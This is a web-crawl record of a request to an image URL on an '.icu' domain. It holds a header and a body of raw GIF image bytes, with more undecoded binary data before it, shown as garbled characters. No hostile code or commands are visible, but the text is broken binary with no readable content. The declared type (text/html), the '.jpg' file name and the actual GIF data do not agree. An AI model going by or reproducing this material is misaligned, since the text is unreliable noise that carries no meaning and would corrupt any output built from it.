 � ,� ~ $  � �	H�!��!��ɛ���3�$Hi0�i0` ���]	r��HR�L2d�n�Rp��7o�u��K̛� ����n�u�R��pF���@u#� ��(ȵ�@&m`�h�g� �hӪ]˶-�Z�0����1�0i!��ݿ����j]�k���ۆ��ǐ#�UB�T�hiq����ɠCKnU�2^�кE�gѰc��TD֮wr���l��C���ml�8�<v���	FOK��m�wr��n�!����0f����g�EC�����8�,���?d���CDx���� v��S�ok=�W��s^��S�@�AWve��i�a�'�tjY��]����� �T�~&�Ht�S�zN(Ї��qĉ7bx�g"�
i [o$��@3�aZ������H�yw!�\r�q�����pb�^�V�ŕm]fZ8����A�A�x��(Oz��<Y���z�h���	�F�9vj!s�ގJ��#����ɱ��V .� ����g#p��ա������?��w��A�C��O��gA����h	`�m��q�������`󹷬���) �f���҇(�����T � �1 {�k�����%����l�U����a��>�����V8����6�#p�����(��E��T)���?0�gay����?h�?K�< s�M$�n��q�������e��z�e���9��#@�cc��f�1[H��m�pC��O��ժ����6�ڌ,A�h����x��/���h�Z� =7�0M�,'��J�v�HR�{Jzz�=��?�ܽ����,��Z��=7��3_�U�q�+갈A��9~˵)x�o
�Aw8�����^	P��O�@9�p����/�a���@�����l���;N�����r.�9f�j �P��l�5ߠ�<��٤�0�)SA��z�棅�g �j[���>a-.G�СD@��F$�!0e�
jB"ν��s�b�u���H$��M��r�=D5�Dg!�p'��QN���	A�$#u�޼&�'8�{��T"E��G��{�c�Va9�3��4�(�h�JTѼ��D� c� ��d@�n~(���(�ok��ݡ��>G Ce��<��Ef�ז�A�U�YX$#�R,�X�0�k�-sy��ێ�;f�x}{f3�M��mwm��$p�,� y�7�A�DO6�D���p�K�&A�H�m�C���':����v.A�EW�T�s�ЧB��
0`��� �1Pr�B'8�j�ЎJ�H�2&: ���' F	��P���/��C?��T`-'��	�Q<�Jp�K���(�i0)�л�'�i	�P� cXM 6��g��� �"1�9@c	4EI֪�?<��lI?8AWo � (�	°�?�	2U*S%������+bOP��u$jMIC����n)�@�:ժr��V��W�:ڱ~�`���֮�H�k� �%6$���ej`s{.��L�������6���$E�Y��`�HGl�@��T��� v� ;

--- FILE ---
content_type: text/html
request_url: https://zmdttx.icu/3701337586050.jpg?323936111391396111060118905813251911256679021766864843929
body_size: 372624
content:
GIF89a�� �                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              q�� '�����2�!���!�NETSCAPE2.0   !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺�������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM���
�ƅ׭ݻx�J��@B�,P��@�'p����0LX��}��ݼ�/��	'&`�4R�6�@���%ON  �ڴ	H>`93B�0�b�� @�IdŎ%Bx� A��k`��wƽ��bN��y華hޜ�����(^|�|����.�� RP�[V�AG��� =��sσ�4Ƞ��4��;�:�p��:쨓:紳�9(���4�x��$����zܡ{�XȎ;��&�"�!���H)� B� s4��o2H)��R
)X�B�(�l��!@��;�ч�~�w�p��Gt1ĝC�gB�|�!��uv1'�w$�h��.��l��(���Qiu�Q�wX�i���%�M�%�� ҵ٪xI�W`���b�A& x�)�@`�i�ꀮ2P]`��V�j��fk��J�m�)k�w��o����x$�W�5�txW��w��x��V�x!�P�p�շ�z,�(���;�}��W	!���J��ց�3!��D���v�q��b�霓;�x�:'�#.��X�$9�G{�<�$�`�c&� �%�D#b4t8�t � I��Nc�%)�x	f���Af ��暔�Ǜq��G�)D�z��A����|�=�¹i��.�)���8i�|����f
q,F㍓*��8E4W\��j^��٫�!�� 0�X��Λ�ٺ�+�v�
X`�*`lj�=�۬�G[@v���,��ֆd�^�jܛtOGA v�w�m�� ���\��wo��!_� 7�|�?�~&�w��Å��u�/ �1Xa����*Ԡ
��<:JV2���,3G�q�Px����@��hf���0q�L�KE:ђ$�5	it đl�
[\�J�8�)H���K�@2��x�5<�R�b��d(6�Ozꓠ܃>ć+�ӝ�(�)*l�[T�7�M��q�b\-��K=�rp���4G���vcU� �ѕn1�Y�e�G��uX�t�_h�Gۍ&6�J aB3Ic�&6�#Md
0-j��x��av����`�������x�����r��a���)Q��'9p���R@�݇`)�_�F?�5쎫����	eLc˦;.�!tTh%�;�a��e�/>1	�F6�1�3�K\�"HA4E���J��!�)R�JT:�(t�O �P�d*����5�-�luJ�� ���I��)���v�!�od�j$�H�|[\����:<�7������Q͑��f���aFt�K��x� <rf��$�%e#���.V	 �V����Q  �N ��j7�����s�B�1b}�@ܥ=XJRX��@-f[�8��Wy|�/�5}���ڗe��P�?�TH��� �YqC�8وJ���e b�:�K���L�ԍ&JϞ��=�'*��$a(BD[��4B�����1l�܄ni����&~D&�	Rzx���@�8�)mU۞�Ҹa�nB(��ƆR�m�`��`�(8�TS1�TW����-�߼�	t�.n����5�㜁cW�D�e�W��u\��x���bv��H�5���XQs�����ij"C'�u�;��� �BKT�����m	�x@|�#��R��-��Q��Ri���.�k 59�1�5����XZ�u��B�j��9ba��D۹�I��G��-�Jq\>���.���������E��
nI�@S!DQ]�~���Ԝ�6���wOt;�ŧ<��P�2��p#���Q�ʹ���80l
b�i���k��q<�	6����U�n��eZ_����uÂծ�ŬȰf���մ5�:�ƒ�'��,�.V�����X:�`�]8�� gi�	蕯A�@� a�����pL���k��O��?�G����<`h&x��rƾ�َ{�cDY��Rd5�c�X�$"A#OqPFt��$J�	/q���rmQP�&BLz!�fhd�=tr�C��P����D%jiH��p����D'��t���F�!pQղ����`�H�MR��.w�uL5����z�w�DęϜ���w�����Le.������*�;�0 ��c�u4l�Ј��1V�SW�y� /��������U{�co|���9�v���;8�	�n�}�K���� ,�ˁ8z�Ye�oN/�øF
�H@qc�P:�����|�.0�f=�F9♝�YB�{I�U�Er�+d�ܟJ�4I3����ƀ�vh��t4�s%
��C��	�EueD-�(�R6M�i�%E~jXt��E��76�&5_ow}96�)wwSxP�9H:�S���?�EY�Sly�H�2K��9��xBV;�7S�;�qW��*va�3�zb8+����I8 ��.؁Vkx+bE<���c�f{zd��{Ȃ 	 U�0�rJ�7����fjZ�_�'@�ʧ+ ?�A}Dh}s�ZVHZ�}�1�@�}�WZ��@)r"('��N-��&#��3D���%��h��t�F�p\��C�B}`��
��`˨t�GCL�tҥ	�pD���F|�up�7O�u, �a(uSRf�^b4)n�&Hw�eS�vk�rk:g��N�OуX��=� ��P��@pup6) 1lUxB�9�q`�dH��0�#;@=S�H��;X�:u��yT(I�nY�;J5bq8<ƃ��فm�U��n�-�!cxdz�{�rz�{�'��T���6ηQx�vE-0���p�Fl�u@ZVY!!� �Y
r�'r&�Z��Z� 	9s3u g/�3c2]P]M�
��������[�@� C@GhÐ���ʠ�͘t��t�C�	�@�u6uf��#q�Dsg�]��5^pv<�XQ�'y�)��Am�v-5F�F8�hkw�S:u�z����7��Yُ����wA_�	���P�p
w�Ex���xy�K8�����0��+Z�U��U;	m���C;�By�-��U�R-���I��,F ��W�c���� ��g P���0	c/�Ep��k�E��u��˗�g�g̈́� ��h`��8@@#r-�Z(�2�0	��8��3�	��"��	5']��P�W%ʅɘ��pɠ� C1C�٘�p�ɰʰ����h\�%PQ��|�5�%6�ҁ�f��E"x>�a7�F�e#���EF�S)�"�k��G�'A��Ƀ>!���=���ʃ�y�=�@�������P�YGsx1	1���$d�+�+��U��Z���
�a�1+�a��jH�.q�hxza�I�H�fKx8}e����az���7��Qp�P�6ʱ|�����#:�
�y.����e9��� ��� ��5� � [�g#��"B�	C*]�`�4�\�����X�Q*�9t�PhX�̀�İ�إ�w
��t
%��G���5Z�9�����u�7vEyvb'(sc���8b�&�jm�9��j_�)gc���ڏ�i�J�P;�J�:Ѵ�����\�xPx�93�wԕv1ΦSȑ@	�G` ��a���A=������b�(�,���&����9o�b>)d� �Ǉ�)��� �X$�F����-q��L�/���0�$�0��w�eM�,ꢝ��ۄ@��2��2�r�pA{�:��PO��	� u�`�GZC�w\�@Y����0��-���`֛� �����ƀ�M�	�p���3�HD}p&���X�q�Q��'B L�Hvks���Embu��bT8��7��]J[�?� �����V{�U��9a��]˵�`�vtG%\ �b�h���
ж�W+��zx��!;��mX�m�$���$+�s,d��A�*F�0H�������3�Һ�C ��F9�J�/O6�"*e�3q�L2�Ӵ�q��1�Y��Z�`�ur��	� ���r�@	��Pw
�м5��ʅàY���ǥ$@wɈ��{��@���\��^���]&��Յ�/��z�i��Di��6�&�'�y(�_7g?K)��(�xk��6JEh��M��O+�ܨUˏ��������j+  �*�iGR��?ީ�P,�)�z5\�R��i�]�ΰ��dX�I�!H�����IHL��I��Ҫ �Ъ;��� pG6?ӡ����"%�`��db|�������DXq|ѮE�����c���Z+���~5�~{0	.bȹվ��s��
�����Xj���`���O��s�IW����0��K��y�9�#K�b*���f�@�Z�QpZ�sj� �i&���A̎�姟_ ��ir�^��Sk�;����������֬��������*�Ωr�X���,�z�y�|m(�:����yD|n��nʂ,��b�b56��M����)��=iXW���pJ�-�
�q��ηʭ���� �0[��%�]an��U�,=N"�h��`	5�`	A�	��	�p
�З8�
ư����ܘ� �԰ܰ�0��i��i� ��Y���,ɠ��͈tYM�${
]-�_���9���3kjC��8��'hvz�(�H�R/U#�b)_p_p6z��F�6fô=��y�����P�LQ͋C�����JN`i�9B�*�-� ��'�a�+_�l��:C�b�Wb��b�m��ϰJn�Cņ��a��]W}�~(m/����T>��E�P���x�k��Ae�x��+2Vݖ�.�} �@v�"��o�
7�A��
��	���:�ӊ���{h������� �ܰ����i�N�Q�N���\ʋ�M�hb�����eBQGTQl�S��D��Dr�/ տus'u2�m�5-�j��R)�	�F0�Fp�5�����Ό�@x�A��\� p��c.@5 Ζ����.�����Œ+��H�WI��;
�;k�:��:+U��������������}z	�R#}�䘛/�!L,��ʡr*��|�݅>xB���2�f)�,AjVr����0	����
H�	�
�p
��Ӹ�
����Ȍ[�����������ٻ� .�S�ZO����ʸ����y����	$�3�F�{�(��)�f���s�(�(q��p����E}zFu��l�6��E{��8�ㄍ�7�����NK����Q�P�Z�p)p����͒�l$	�w;��:�o�i�Rb�!��H��ã�,T%I�W�����Ğ��I��;��UL-V{ o��tlت��s��ؚ�%��h���Zl��M儊���f1�@��"(�N��	~�~�
 ��ժSI���
��pSQY�e�isF��6n��qs6L�D�L"&��Jg�VZs��E�ːIT�!.T}�
%j�PL� a*4�P�?����;U�ĩS��.]�asd�!e�ad�� e�����NU=x���S�.U<u����jU�p�1"��/G�v�
�dʕ-W�79��͘=S���̣I�>}Y�j� \���u�]��9��C
vc ^A��
�����r	<��y�ͧK�a��
$�@���3������ ���z�X?^��
�7 �����?�[o=��c0 	p0�!��A!�/�%�� <t�5	@�	< �70C �V��F�Xxk��� ����b�z�H V0!IJ(!�|s8������-K-����{���z�QGw�Ds�s�1g�q�q�I���TV�d�UVi%Tn���1��U�"j��m>��#xB&�A�a�af%�4b��f�������H'd��[z�i�P��U�B�b�����.¬�*2��kG!�Z+ �j+GǶ�K���赯_�0��
���Z�Ǿ���XCw5,BS��v�U�4����4{MKײ-���9���Eႛ��)����"8����x:��K���N���c <�+ ��⋏@��o<�Ko� �>�^6�@��3�A2��C7��9�1���%�	H �T\�7᠆1ɵ�^��b� ��H"��I%�$��WN�~�Kn_��<��/���3�qg5�|�l��d�<&�$�O:� �v�шF5U����H'u��D!$�DJIdS�<��#j��i��nb��SZ�� ���$M�Z�)]��C���ª�Ǹ6�-����g�ˏ���+0���j��B,�3Z8�#�xA����FC��uI��]��5�ؤ������
vr���U'b�u�̣��Gx��c ��gd2Yd��hG<���^���!HA0Y~F���pD�q!�d(â��5FH���OE�I�}#a�F9�ёpD��F�ٖ����(J�K�*`?.��Kx���Ȥ7w��~[�8��p�"/v��'T��V<�q���EePc�7��n|��$<�Qd(bt�"�-���GY�#�F302�f�n��c�Xu\��	EPf�	M`B)I1���h�[����#履�{d���=�z����0�mq����c���`���ޗ�Ұ/}��f���t�]]t���%(��7m3q�� ��<�Y� %��-�e3��$��,d~j��j�<�aY������4P{t& ŰB-<��4�3��gBڄH� �@��$5!�I4b�Ֆȵ��`�I����R��1�IP����D�,负ݾ�����L�`��Ѧl~�Ý�'��b'��	N���>��r��FG��~d�� �JR��aL�Qd���y�8a.lQ�S�"V�8E�^��@�%*}�U�rs�+�d"�pўl��^��c&���J�3��@�\���fˇ�m��^��W6���q5��-o��?)���Z �DO��n�q�@�CP�A�$ C����,fRYC(A�r̽�q�w⫞�ldਃ8ZҒ`g�������	�3�����inj#�5l+`��޲���H�9=ےJ���m�\��*71�cLw�=�
8�5��M��D$&��:�q
1F4ЊV����GYȺҵ���^?7fL�#��\��aj��T~�MŐS���:�����?���ʯ�ҭ���,BH[�������^^�d2�[ޢ���,�_U����� �M�A:��d�9[�N���R����z�9@��r�ɀ�����q����h����������9�\5�!���c�(��s����Y���� �4������m(X�R�N��hFX�Y�&���ȉ- [C,��8V<���}QU�d4c�88�#���$��
��b��/�Q䶺uQ],<�
�rt\���F2Q
G"����]#�H�o��\�5F�G�8�!�X�Ob��Mkf
�Y�lv.�.�̼c)�݋�0�V=$�W{��0�).�<��Yi4� i����g�4T����hm �ͪ/���{J��N����t�<	Hϰ7-���O�a�k��b�fX��Ӳ�g�@�|N*R��L�'��Az�
���D�V��d H`�+�g�_Ĥ�YHK0l,��T�Eq���6P#5jA���Z<&�X�1���N��W�y!�"S�����F,)�B�����CBrG��t/d��H�rc����\���Y��9�3�Bp3<��Z"�� aѥ�*��@g��;��
4�x-l�
q�#0���ͺ�kB�4��&�c���x�Y���7
p����@��5��.{���8 ������;���'|j���A����!/z����������i�6B��)�
q)	"H�q{s��㩮���x#*��+wr�q�����A3���p�K����>!�8e�D�[��	��o��(�C?zH?xx��PG:EagP$B���b9C����2?r������S��U"
[Q��h
��8��i���а�C�_jڊ�?�j�
�_���������
�qGtAt��:������A�CI�x�$6����9BWs���\��\����5`����	X���Wc�B�����i�j�+��ѫB���+�x ��؛�r+"tk7!�=���"�����B�0�؟!R��� A䒼�"�ct8�[�E�O�=鱈�^�DiPiX�>�2jn��C���B�r�t��y�|��+�(	aP�*c2�2���?�C$-�#���`��C%U�L���	:��%���RF�����񉃪㋬��A���F�A��Ʃ�r��$;촶Q5��R�j�'��?t�����]����)B�d�',�ۼ�_���+�������(�B
ᙟ!/�ȯ��� �����!{�@�v����{ÚԚ#�'*�Ѣ�yc�� �����7wr��J��7�D$8��]�O +��JB�ʫ���Dj�n�@:$��Dt�t@�y��x��r��R�ST�I$�;���8's���Kn��RY�TQ���9��N �ݹ���<&�Њ�pL�0��h�m�i��A�
!�qy��	; ML���,U�7,7����;zM0�*®Z���`=�����`�Ք(���H��9c��� q���򂐃rN�ѐ��H�EŠA�ͻ�a@��=?����z"�BO��)é7>�����V]� Z	�O�#������r�9�T�#^c�����`p�K�2e9���y�����x�Pz@K|��oh˶,Q*Ӹoиy�8���cQ
�Fɿ��K������4:a����:��
�i:f�,#��.XRA��f�0�&)�-8ApL�o��҈�R.];�(J�J�6���C!�� !��L<��S�p�꒨���',��q ��ǉ4<���!/\�G}Ύ���d���I�H�N��T���H�{C��dO{����*��Z�TOM��� VM ������Y�0i14�3R�s�k :�������9V� �
�[o8��P��Ў뜶��]E�C���8{űd�E�K\������V���,���W��
c���R�P7$ER��/�k���[��*�F�0��2�����M�˧y���5}[I"�X�b؋����̵7��zR���S\���A	2N�9!A��ٛ�T2�<���\kT	���0)�T�R���Ԟ�Wm;w�O��'�Z��1Uv"���5����  �a�A"B[����OD87�^8���`��}PK�����;��P�V{�j=Kh�b�a�M9�ZK�,˵���[Kr�P���[,2͵��Q�S�����?`
ѵ� �:�0�5�����'m4�=]�3�R��,>�5�6.GtZvL1p�啑<6����Ye[(;�S��S����k�*5��?��P0F�B��NR�2��*4)0�9��Z��!��O7\��)�y�Vv����܀H �������B�1ƪu7	�>`%Vi�[e���Po(�s(z�Vbh�h	���G��s�a��r5?h^ּ�J�_`�Q����� |bzƩ��칭|�W#=牺��݁�ҹ�:q�����YZ��>h�?p�.A��5�Q��C3eޯ5H&1� ��섙9V��4(BVӇrȁ���\���iF換A ;(B���D-��% [�ߢe!�Ӑ7��> �����6�� |zڍ>7W��~��� x p��˘_� �e�p}����1��*]��`���#a]0V]fj��r ܱ�r@j��y�1)�zH�x��l��I��;KQD�EKFlǅf�fV̹����\2�RX%Mh%��)ƺ����
~�~�q�-
��%���@��F3ޕ�n
7��>���.;��9�����d��M� ��.�
`���1�B5��� \��Pi�S�0u5ڻ�N������1��(FuD%��<��"�N���$0�hnyj�H��B0���o˟`�}Z!�A����Z�KV�e�q �Y�_��� /QۺA�s�*���pp8��nP��K�q�J�\C�P%���V1�a"�o8\F��aIA�p>�yP��&l6��K�v&3���P�V�OX���a��8��el��������i:h���3�?����@��D'��'�]ɴY�)JOmtw�	���M��r�X Z�<
�H�Vَ�S��^���`{B2���� ���Lԟ �����j!�(9��/A���I�|��fɬ����7l��+����~ Z���T
0q/�ϼA�q�k^x8���u_�l�q�C�w���PliF�)r1�w19�n(E�nE��li=K���,gǥ+f}��mv�T"�N�MH��c34��m~.��V�]R� ��s�EدA�n]�s)@̕\@)^m)��������7kX��9�9��9x����8P���,g�|=c�.���?���_J؅U A�X}�Z�Z�g�fo����8�BM!��������v ü�m���^�J��.{:d��5��o ����(/��f[�Z����������	�"�e �)�l����u�;��="�0w�f��G�'� kG���)�"4��v��7��>r�k`Uc����|wy��spa���Pk�w"?�Iy��
�'��)���� G?�r.۲Ж�!cW���Y��y�(��?Ȟ��@�����2�;`��2���]S�D<���ӧO!��6n���#Ȑ=�1��c��/���b��%ʑ3��75���#"�8u6\�e�#B�iz�H�:`���4	�%`�����+ذb4�P����!֒ Q��&V����.^�)J`�� ��L ��F��IsF���
pn@���5�>���ԩQ�.MZ�ײ�f^m����P&<�r�ߖ�.p����-~� t�PЀB<l�P�(x���m	,\������൧u;7/���S�0��	$``A	 ��$0^��ubI8���s���h�!;���8�sM0�cL0�P#�5�dN6و�73z3:�ߔ�:=���<�9$���O9�@SL1��L7�p�c<Aƣ�<��3:��3��SΎ;~�7iZc5mR�L3�ȉ.uނ�)���')����&�h�	H*ńDC��F0�TSM!�Pz E�wdQ@MT�E)HF�*R!��ʑ!��DRJ*���{�q�Dw��Gs�qSM;!��q uQA5��
UBx��%���
-ZQ��W`��Z!��\)��_]���	py��m��f�:��H#��; P`�e��g���f��Xz�Ѧ�m����i;���i�Zz��`Ņp%_p�<� �57t�,�\w�wg��`g�r,H��I���ۅP�~M�WW��K���@	>0�x�=�2�a�u���C�;�sN��c�8�Hݾ(s�5m�#N��dC�87��#:\�c=�`Y��F�%4�8�$��8O���_ƃx��N��xc�7ir�&5�Ps����]'���yJ(�9�'�2�J~��G���BC�h��*��T�J?}FE��LwF}�Z�!�o�*H�f���篚����T�+���D��4GN9մk�A١�����9z�U,A�K����$�py`-K�� �.쏻 /�$�D8
�Є(HA
N0:Ѐ�]&5�yMlH�0�<(3��jxC������rCD��7�!�rN0P�:Hs����� eAx�� � �7�qNa�Q >��H`�t9�i��
�S����# �͐9T�Li�a���p���!���cn��E�����7n4&��C�;��q6z��te<�эgP��#�=��9!Y�U:=|��y|N���Q(�D6��q�]�v��;��v���&z�	L �w�S��).�Q̂���PozE�BC��+��{(9G<��Cd��(�!��O����܈( ���*#���(���~n�	������X�S�Q��,�F�pHȴ&Q-`4��+(.��%��)8�ӻD-P�	�%�A�
K�At���>�	*� '5�l|ȚԠ燷)�t��2�E�7jXz�X�?R:#�"\���]U�
�"^�� �Ufe׉g���D�8B�����7f����#d��<(V+ {��0� T��K�V6����PG��Ǝs�#��5zqIe�"om��:)�1��G�$���8}�Cĭ>Ɽ&��#�8�J�!ns`"f9�!�y�u�[&����A3�Ӽ����;@���^L�Σ0j)Ky���) "D!�d�L��=C�T�;p����M(8���!0�		B�Xp&0����|�:�Cj���d"|���ъ��x'i:#ը��*��vq�Ђ%-� \&��洃@82Oх���Qg�p�7��dPt�( �x�jU=��Xf����L�5��Ӄ &�Y0�ٍ���D�i� U�p^�2� �A`@�
�x�͖)@��\ >�Oc�"�ڑ]��ռ,��DLa
��x̭���mc�$ǁ���nx���tK#����9J�^����Gq��d�����ࡥa��ľ.��!&2i��S�2�	�g*���0���?��(D7O��fD�L��3l!�>��YϒT������ <���p�DT�Ga��¢X�(,~�/؟
^0�A�8~'�E$rb��X|H9�'b)ce�Oa�R%��A����.��j���-5��R�#3��<�˿|c��@
D�4�*S� �0���7�A�h\��A��jf��p�:����#C@P}�f�:�8W���]�ŏ�Y0fL�jH���G�h���H�
އ��������I�	0|�<{�C�� C��4$$��C!��8��7L�-԰='=�����G��-�t�c�Õ��?`�g<�rިR�Z�8k[���DG<Ρ���۫[��;e����б4mq�V�"w�&)���x 	IJJR���f���B0���I�@P��-Ax
L�ĵJ�,&H\��(<X�] �U�f\�u`&\��lĻu	�ʊE�A ��M�\M�X�����%JAX�S0�R ���$��V����Ը���@�5�N�E	H ���|�0�m��m�QYL�׀�^�P�xF`)�fi�f���Q�tXF�� Н��]ލL��-^镅gi�W<tZYF��p�buG]��Em����}d�U��|�p�s4�非��V��V۬�:�M��M0�ͭ�^6����"k��oaI��=�+�q��ý���87Hۗ��L�PWtS���I��h��ɛȉ/�۹����*��2���< I9D�������|�C��@ �$� ��TD>9�BT@!�! "�)��)d�A$)l C^n��ȹI�������M�A>^K�İX
O�C��9�T�$\�*P�.@��������M-���݅	��Ō�D@,�|�l�d׵�r��"ǥLi�kT���F���[��ǴuG���������a xE[N�^Q�4�!�X���wP���vd$F"~̑��egQQ5GX̕'Ji�$�Mۄ%�4�H�ݖ'��$�ȏ[)��𩒱�.���C�)480F�=�+I�1Z�0m�.aW��2}_�Q��؍���4]z�B3x��x���9&	7��9�_! �<I�v��:������>B?��@�@n`)�A�B)��B.�(��BA:$v�?��!ʻ��G\ЁF�A �Kx$��`��H)ˣ�S�LK��'�L��L�K��ǐ�N.aE���,��@`�Q"%�5�Hl��fx!)V�F���UY��Y�W�Qt��ѝ���=�q�^�^�Ut�a]��0�����5��@"&^DMe��}MW�%X8�c�E(��(��8����V*f&�uR�Ј��b��bi���Ҳ/.[s��f��R+�f�R�h	9�>d	<�ɷ������g��.|����s"�!����� �A)�Iu��C<��@�c�A�D��dB�@z
d�$�)��{�'*��{�³��($* �|$~��y���X��F��!t��� �I�#ڗ�c�T���*��鑀�x�ё�q�5E��
��Gψ���dR&%�h�Fr �`��UA�Sb���lĆ���Y�(�-i��Ɯ�(Y
Q�9a)��U��LQ�e�t���]�-}�E�x��Z&�څ�b]Qr`b[��[
���i�p;��8d�)�C8�l]���ޮ�k�:��	�]�i��j��-,��1����m�߲n�N��C�p�7x2}3�M5J���BqJ.p�6�-���@�e�	�A!DI:&	*�����CD��F��cz��{.�{��-�*ó�n�������'�I�t\!L�6�`	��ʯ�D�Yĺ��� ��ϻB�S8�A�A^(%�¾�K�a�-4��E	p��F�4@X ��Jl�z!��b:�!� w�Y!�]i���e�r�Ɣ�ɮ�՚���u�[��tb\iQ��:��6�v4-#6�Y8��&-�UU@�Y�Rm�~��Mfj�%�Vf�������;$ΰ���]H>����"���@�kF�7����.�-����\I����n(Q�괉5�I56.6�B<�=���0K�*��
��
p.���
�A�A�t�� ��� �1��q"�#)�B)<2�B�-�B�ڂ0����..����}n�&$�E�A��~XF���6o�����.\<֜��_RL(��$\�%����B��.!�"�[��E�xD��@� �z]t�P@�fLK��r0]Y�&k��l��W����i���x<Ýςs����L�]�	])�`G�0і�v<
o��p����Tv�g-c����@R��um%y�&�M���8�ȏ��	���"���J��<(I�n<D_mJ*q��*Q߰]�:�o�I���0ӛ0n�^�2��>��-�ۣ��N�q.��=� ?�`ʯΓ>m�1B"B|�n$�.&C�
�0�-��I�>��N+��B�NAvBj�l�� ��
�Ё ��Ht����H�$9)OR@�TT&pBV�[�ſ��$NR�d��P``M�<�� p@R^�5O���Fp��g�U��V����Fl7�uL̤�k0@h wϜGr�zȌ�]�s�=i&�%ji?��a��{�%#�ъK塰m^�|G=�g��D�pEc;�͜��$y-f^�4�HnNhIi���RJj2qj6�k>CcN1�m=�qQ*��&��`_�q[9�7�M�HC�,C���4��R�C9�}=���*�B�\3�������rD��Fz�2A"�YϮ{B+[��%k2�_2*h2]�5(�Ar�������� ���a�A ��7����!�P8���R<�|�P�/ӂ��f#]�A0!��A^�H�n�EP^@LlR~ 6[ xX�����t��g��׬�ِfD��ίD ��:�#���o�:��(y�n�L���D?�b
���][�l�H�<�( ���g���wBK���e	�7#"�S��Z}�Z�QRfbf���)��j�&���>\�.*j��>Wk����-�VWm�"=����"�#�(NOk=nP�M괢���P��C3��q3T���f�r�\� )�c��8W�AD�gG��Ƨ�����52؂1C���[?+��B\�	(��5��J��5���� =>mD7u��\��S� ˚Cżz��ɹ%��YM*��:�BW�6W%��,4O�p@�(�ϨM����S��"���z̧�=��h��}|:��Tlņ�:�s��h.w:7i�i,no�u�]JY%���Yp�}�{�&���zgG	�#2 U�WLE{ņT{)����[R0�M�ڲ��v�;�Á�;#*K�tk&4����f���-
	��;��h��ug.��H56�j.�>���˱������a�8�l�C��蓱��Y��7k)$9@ ��.d�&Dh*[��:u��D��DM���iSGM5m��P�I�
�3��@��,��P�I%����Gϟ;x��S��.^�t9��H�/_���Ci�* W�fպ�DW+R�;��$<`����	�]�`A[m�F�p��",�08��sH����D�| ne˔�6�@��_:p�;�,�M��0�ԃf;����o�5�� ��;�L@@��
P�\9��� �|�r�{@@�7�0�p��
4`Ѐ
�=�(�l}�dM�'�C��z=	�;���`�d�w d�vΩps�'�p��%i�Ɇ�l�!qt�aEّ��{`�Q�{��'}lԧ�|ṉ�z�h�y��rЉz������k��Iz�yr�%Qܲ�o�)Ǜ1E�ƚ3�Q�`��Q�R�bC�#��� �\����S!�����,�('x�i������?J*IQH�T.%��M9�tST�Fc"ȘS:�cpa"[`�h��.����B�HWL�$C��#��^�L4���&@t��<���8�2��.�8�����&�Ī� Я�+��JK	����+6{#P���D��X �k,1�T� �0� {�b@{׻�@�8�P@!�@� 4: �4�P+L�{ ����H���C2�#N:�+�7�#z��&�1�x�;��kZ��,V����{���B0!�����B௿��;���0�ˍ{+w�IQ��Yg�s�ѐ�V�	�i�!��rNDqIݡqFq����s�G~����!���D��r�+��2J(���J,�D��r�ARL2����kl��xlܧc�`��`��!Zh!XK��4k�?�
B� ���rP��:ͩ�M(��JK��N�'S��IƘfJ-��b5��b���SH��P�BW�
�&
��M&�������$�؄&�)��}����p�/x�(H�VS��=���V�.��,�y�r�C|��b�j@`\���p`���e61�ILa	��z�x���$ �j��>��ȃ`�c!Ø�F&�P e+[l0%V&foI x�S�D�9�	  �3��<F >k� 
` A�63K �v� P`k� z����g>a������Gk���]0��煭�P��A�X�mCjE+>��iL�K�;��{��E1��nt�)��F��я�Q�xL��8R��A�ҕ�J�3�6ա�%�-��ݗ���lp�L��F3��;n/x�3^����=��+~����C����ڃ�� -�`��0���<�)�]jS�*U2��������8�Bbժ����Ј(
��24�p !(�@����!������$�IOx�j��ZL���=8��h%�����s��$cͤ6=�]Tc| 0�y�Y+��`�L����3ŸR��$@A�`/8a�|u���W#�=�AK��c @#NvH 5o������6oq�\�0�$h��c�VȢ%2.{D��jէ5m0t5z�5��'���O��ӟ��Rk�ٌz�&=5nJ�����Q�C�hEUvq]���L�<�1!�5�E5r�伙^gz�G�*��
��,�S]zO�M��#[:�8h��kP���G<��=�ox�CD)�'�=��\���$�����O���L�oR�"D�W�QT
�0�l��d #��`�2�aep�U�cȏ[��SH�V&=� S�L��!`�&״�L 8��l0Z!���"u[P��%,�ܬ��,�1�u#�����*�z�%�F����\�v�Hq�jk�(N��v��ZI�c�B�01���M ,y���.�c _ [���ef5��-���7�dNj���Z�L�;P!'���T��w��&o���h�<! A	|6P�2- �%��Ig�jn=���s�Co|�4���"��D��T��p?�n���1���{�hr8ڇ��9x����I%�巛O/=�aN{ �� �:E$�r�c7
